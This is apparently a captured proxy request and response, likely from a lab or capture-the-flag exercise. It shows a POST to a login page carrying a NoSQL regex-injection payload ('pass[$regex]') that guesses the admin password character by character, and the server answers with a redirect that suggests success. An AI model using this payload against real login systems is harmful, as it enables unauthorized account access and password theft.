 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^a....$&remember=on
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:22:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /sekr3t
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12